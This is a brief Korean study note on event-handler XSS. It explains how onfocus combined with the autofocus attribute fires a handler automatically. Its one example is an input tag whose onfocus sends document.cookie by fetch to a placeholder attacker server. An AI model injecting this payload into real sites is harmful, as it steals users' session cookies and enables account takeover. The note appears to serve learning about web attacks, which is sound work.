 eventHandler XSS

onfocus + autofocues

포커스 당했을 때 발생하는 이벤트 리스너.
근데 autofocus 속성을 넣어버리면 그냥 해당 요소가 바로 간택되어서 onfocus가 작동한다.

<input type="text" onfocus="fetch('공격자서버?cookie='+document.cookie)">